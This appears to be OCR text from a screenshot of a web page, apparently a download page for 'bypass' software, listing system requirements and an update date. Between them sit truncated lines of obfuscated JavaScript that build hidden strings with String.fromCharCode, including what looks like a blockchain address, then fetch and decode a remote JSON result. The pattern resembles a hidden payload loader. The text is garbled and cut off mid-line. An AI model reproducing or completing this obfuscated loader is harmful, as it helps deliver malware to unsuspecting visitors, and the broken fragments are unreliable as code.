
📌 Updated on
2026-05-31
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for setup